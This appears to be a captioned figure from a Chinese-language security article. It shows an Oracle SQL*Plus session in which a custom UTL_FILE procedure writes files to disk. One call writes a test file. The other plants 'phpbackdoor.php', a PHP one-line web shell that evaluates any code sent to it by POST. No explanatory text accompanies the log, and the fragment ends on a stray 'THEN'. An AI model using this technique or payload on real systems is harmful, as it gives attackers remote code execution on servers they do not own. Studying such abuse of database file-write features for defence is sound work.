 Oracle Database 10g Express Edition Release 10.2.0.1.0 - Production
SQL> @c:\UTL_FILE_WriteFile.sql
过程已创建。
SQL> SET SERVEROUT ON;
SQL> EXEC WRITE_FILE('C:\','mickeymouse.txt','Do you Like MickeyMouse?');
PL/SQL 过程已成功完成。
SQL> EXEC WRITE_FILE('C:\','phpbackdoor.php','<?php eval($_POST[cmd]);?>');
PL/SQL 过程已成功完成。
SQL>
图 3
THEN